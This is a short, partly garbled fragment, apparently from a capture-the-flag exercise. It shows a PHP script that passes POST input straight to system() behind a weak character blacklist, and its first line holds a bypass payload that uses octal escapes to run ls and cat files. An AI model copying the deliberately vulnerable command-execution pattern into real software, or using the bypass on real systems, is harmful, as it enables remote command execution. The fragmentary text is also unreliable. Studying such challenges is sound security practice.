 动换行
1 a=`printf "\154\163"`;cat `$a`<?php
2
3 $flag=flah{};
4 <?php
5 if(isset($_POST['shell'])){
6     $shell=$_POST['shell'];
7     if(preg_match('/\.|\*|\?|-/',$shell)){
8         echo '想啥呢？';
9     }else{
0         echo $shell;
1         system($shell);
2     }
3 }else{
4     highlight_file(__FILE__);
5 }
6